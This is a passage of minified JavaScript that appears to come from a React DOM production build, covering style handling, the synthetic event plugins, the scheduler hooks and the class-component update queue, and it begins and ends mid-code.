Jt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Jt.hasOwnProperty(e)&&Jt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Jt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jt[t]=Jt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Re;function ln(e,t){var n=Ze(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=O[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function sn(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function dn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vn=null,mn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,_n="function"==typeof clearTimeout?clearTimeout:void 0;function wn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function xn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var En=Math.random().toString(36).slice(2),Sn="__reactInternalInstance$"+En,On="__reactEventHandlers$"+En,Tn="__reactContainere$"+En;function kn(e){var t=e[Sn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Tn]||n[Sn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=xn(e);null!==e;){if(n=e[Sn])return n;e=xn(e)}return t}n=(e=n).parentNode}return null}function Cn(e){return!(e=e[Sn]||e[Tn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Pn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function jn(e){return e[On]||null}function An(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Mn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function Nn(e,t,n){(t=Mn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Rn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=An(t);for(t=n.length;0<t--;)Nn(n[t],"captured",e);for(t=0;t<n.length;t++)Nn(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Mn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Dn(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Ln(e){ot(e,Rn)}var Fn=null,zn=null,Un=null;function Bn(){if(Un)return Un;var e,t,n=zn,r=n.length,o="value"in Fn?Fn.value:Fn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Un=o.slice(e,1<t?1-t:void 0)}function Wn(){return!0}function Vn(){return!1}function Hn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Wn:Vn,this.isPropagationStopped=Vn,this}function qn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function $n(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Kn(e){e.eventPool=[],e.getPooled=qn,e.release=$n}o(Hn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Wn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Wn)},persist:function(){this.isPersistent=Wn},isPersistent:Vn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Vn,this._dispatchInstances=this._dispatchListeners=null}}),Hn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Hn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Kn(n),n},Kn(Hn);var Gn=Hn.extend({data:null}),Qn=Hn.extend({data:null}),Yn=[9,13,27,32],Xn=k&&"CompositionEvent"in window,Zn=null;k&&"documentMode"in document&&(Zn=document.documentMode);var Jn=k&&"TextEvent"in window&&!Zn,er=k&&(!Xn||Zn&&8<Zn&&11>=Zn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Xn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=Bn()):(zn="value"in(Fn=r)?Fn.value:Fn.textContent,ar=!0)),i=Gn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Ln(i),o=i):o=null,(e=Jn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Xn&&or(e,t)?(e=Bn(),Un=zn=Fn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Qn.getPooled(nr.beforeInput,t,n,r)).data=e,Ln(t)):t=null,null===o?t:null===t?o:[o,t]}},lr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function sr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!lr[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=Hn.getPooled(cr.change,e,t,n)).type="change",M(n),Ln(e),e}var pr=null,dr=null;function hr(e){ut(e)}function vr(e){if(we(Pn(e)))return e}function mr(e,t){if("change"===e)return t}var yr=!1;function gr(){pr&&(pr.detachEvent("onpropertychange",br),dr=pr=null)}function br(e){if("value"===e.propertyName&&vr(dr))if(e=fr(dr,e,lt(e)),F)ut(e);else{F=!0;try{R(hr,e)}finally{F=!1,U()}}}function _r(e,t,n){"focus"===e?(gr(),dr=n,(pr=t).attachEvent("onpropertychange",br)):"blur"===e&&gr()}function wr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return vr(dr)}function xr(e,t){if("click"===e)return vr(t)}function Er(e,t){if("input"===e||"change"===e)return vr(t)}k&&(yr=st("input")&&(!document.documentMode||9<document.documentMode));var Sr={eventTypes:cr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var o=t?Pn(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=mr;else if(sr(o))if(yr)a=Er;else{a=wr;var u=_r}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=xr);if(a&&(a=a(e,t)))return fr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ke(o,"number",o.value)}},Or=Hn.extend({view:null,detail:null}),Tr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Tr[e])&&!!t[e]}function Cr(){return kr}var Pr=0,jr=0,Ar=!1,Mr=!1,Nr=Or.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Cr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Pr;return Pr=e.screenX,Ar?"mousemove"===e.type?e.screenX-t:0:(Ar=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=jr;return jr=e.screenY,Mr?"mousemove"===e.type?e.screenY-t:0:(Mr=!0,0)}}),Rr=Nr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Dr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Je(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Nr,l=Ir.mouseLeave,s=Ir.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Rr,l=Ir.pointerLeave,s=Ir.pointerEnter,c="pointer");if(e=null==a?i:Pn(a),i=null==t?i:Pn(t),(l=u.getPooled(l,a,n,r)).type=c+"leave",l.target=e,l.relatedTarget=i,(n=u.getPooled(s,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(s=c,a=0,e=u=r;e;e=An(e))a++;for(e=0,t=s;t;t=An(t))e++;for(;0<a-e;)u=An(u),a--;for(;0<e-a;)s=An(s),e--;for(;a--;){if(u===s||u===s.alternate)break e;u=An(u),s=An(s)}u=null}else u=null;for(s=u,u=[];r&&r!==s&&(null===(a=r.alternate)||a!==s);)u.push(r),r=An(r);for(r=[];c&&c!==s&&(null===(a=c.alternate)||a!==s);)r.push(c),c=An(c);for(c=0;c<u.length;c++)In(u[c],"bubbled",l);for(c=r.length;0<c--;)In(r[c],"captured",n);return 0==(64&o)?[l]:[l,n]}};var Lr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Fr=Object.prototype.hasOwnProperty;function zr(e,t){if(Lr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Fr.call(t,n[r])||!Lr(e[n[r]],t[n[r]]))return!1;return!0}var Ur=k&&"documentMode"in document&&11>=document.documentMode,Br={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wr=null,Vr=null,Hr=null,qr=!1;function $r(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return qr||null==Wr||Wr!==cn(n)?null:("selectionStart"in(n=Wr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Hr&&zr(Hr,n)?null:(Hr=n,(e=Hn.getPooled(Br.select,Vr,e,t)).type="select",e.target=Wr,Ln(e),e))}var Kr={eventTypes:Br,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Ze(o),i=O.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Pn(t):window,e){case"focus":(sr(o)||"true"===o.contentEditable)&&(Wr=o,Vr=t,Hr=null);break;case"blur":Hr=Vr=Wr=null;break;case"mousedown":qr=!0;break;case"contextmenu":case"mouseup":case"dragend":return qr=!1,$r(n,r);case"selectionchange":if(Ur)break;case"keydown":case"keyup":return $r(n,r)}return null}},Gr=Hn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qr=Hn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Or.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Zr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Jr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Or.extend({key:function(e){if(e.key){var t=Zr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Jr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Nr.extend({dataTransfer:null}),no=Or.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Cr}),ro=Hn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Nr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Lt,extractEvents:function(e,t,n,r){var o=Ft.get(e);if(!o)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Nr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case $e:case Ke:case Ge:e=Gr;break;case Qe:e=ro;break;case"scroll":e=Or;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Qr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Rr;break;default:e=Hn}return Ln(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),_(),h=jn,v=Cn,m=Pn,T({SimpleEventPlugin:io,EnterLeaveEventPlugin:Dr,ChangeEventPlugin:Sr,SelectEventPlugin:Kr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function lo(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function so(e,t){uo++,ao[uo]=e.current,e.current=t}var co={},fo={current:co},po={current:!1},ho=co;function vo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function mo(e){return null!=(e=e.childContextTypes)}function yo(){lo(po),lo(fo)}function go(e,t,n){if(fo.current!==co)throw Error(a(168));so(fo,t),so(po,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,me(t)||"Unknown",i));return o({},n,{},r)}function _o(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,ho=fo.current,so(fo,e),so(po,po.current),!0}function wo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,lo(po),lo(fo),so(fo,e)):lo(po),so(po,n)}var xo=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,So=i.unstable_cancelCallback,Oo=i.unstable_requestPaint,To=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,Co=i.unstable_ImmediatePriority,Po=i.unstable_UserBlockingPriority,jo=i.unstable_NormalPriority,Ao=i.unstable_LowPriority,Mo=i.unstable_IdlePriority,No={},Ro=i.unstable_shouldYield,Io=void 0!==Oo?Oo:function(){},Do=null,Lo=null,Fo=!1,zo=To(),Uo=1e4>zo?To:function(){return To()-zo};function Bo(){switch(ko()){case Co:return 99;case Po:return 98;case jo:return 97;case Ao:return 96;case Mo:return 95;default:throw Error(a(332))}}function Wo(e){switch(e){case 99:return Co;case 98:return Po;case 97:return jo;case 96:return Ao;case 95:return Mo;default:throw Error(a(332))}}function Vo(e,t){return e=Wo(e),xo(e,t)}function Ho(e,t,n){return e=Wo(e),Eo(e,t,n)}function qo(e){return null===Do?(Do=[e],Lo=Eo(Co,Ko)):Do.push(e),No}function $o(){if(null!==Lo){var e=Lo;Lo=null,So(e)}Ko()}function Ko(){if(!Fo&&null!==Do){Fo=!0;var e=0;try{var t=Do;Vo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Do=null}catch(t){throw null!==Do&&(Do=Do.slice(e+1)),Eo(Co,$o),t}finally{Fo=!1}}}function Go(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Qo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yo={current:null},Xo=null,Zo=null,Jo=null;function ei(){Jo=Zo=Xo=null}function ti(e){var t=Yo.current;lo(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Xo=e,Jo=Zo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ja=!0),e.firstContext=null)}function oi(e,t){if(Jo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Jo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Zo){if(null===Xo)throw Error(a(308));Zo=t,Xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Zo=Zo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function li(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function si(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var l=a.next;a.next=u.next,u.next=l}a=u,i.shared.pending=null,null!==(l=e.alternate)&&(null!==(l=l.updateQueue)&&(l.baseQueue=u))}if(null!==a){l=a.next;var s=i.baseState,c=0,f=null,p=null,d=null;if(null!==l)for(var h=l;;){if((u=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===d?(p=d=v,f=s):d=d.next=v,u>c&&(c=u)}else{null!==d&&(d=d.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),il(u,h.suspenseConfig);e:{var m=e,y=h;switch(u=t,v=n,y.tag){case 1:if("function"==typeof(m=y.payload)){s=m.call(v,s,u);break e}s=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null==(u="function"==typeof(m=y.payload)?m.call(v,s,u):m))break e;s=o({},s,u);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===l){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=l,i.baseQueue=a=u,i.shared.pending=null}}null===d?f=s:d.next=p,i.baseState=f,i.baseQueue=d,al(c),e.expirationTime=c,e.memoizedState=s}}function pi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var di=Y.ReactCurrentBatchConfig,hi=(new r.Component).refs;function vi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var mi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Je(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=$u(),o=di.suspense;(o=li(r=Ku(r,e,o),o)).payload=t,null!=n&&(o.callback=n),si(e,o),Gu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=$u(),o=di.suspense;(o=li(r=Ku(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),si(e,o),Gu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=$u(),r=di.suspense;(r=li(n=Ku(n,e,r),r)).tag=2,null!=t&&(r.callback=t),si(e,r),Gu(e,n)}};function yi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!zr(n,r)||!zr(o,i))}function gi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=mo(t)?ho:fo.current,i=(r=null!=(r=t.contextTypes))?vo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=mi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&mi.enqueueReplaceState(t,t.state,null)}function _i(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=mo(t)?ho:fo.current,o.context=vo(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(vi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof 